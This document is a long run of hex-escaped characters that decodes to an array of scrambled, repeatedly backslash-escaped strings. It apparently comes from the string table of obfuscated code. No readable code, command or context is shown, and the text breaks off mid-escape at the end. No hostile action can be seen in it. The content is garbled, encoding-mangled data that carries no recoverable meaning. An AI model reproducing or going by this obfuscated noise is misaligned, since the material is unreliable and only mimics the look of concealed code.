\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x